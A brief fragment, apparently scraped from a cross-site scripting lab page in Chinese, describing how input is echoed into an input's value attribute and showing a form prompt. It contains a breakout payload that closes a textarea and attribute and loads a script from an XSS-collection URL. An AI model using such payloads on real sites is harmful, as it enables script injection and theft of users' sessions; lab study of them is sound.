 把我们输入的字符串 输出到input里的value属性里
请输入你想显现的字符串
</textarea>'"><script src=http://localhost/xsser/ZvrjTv></script>
输入
提交查询
</textarea>' ">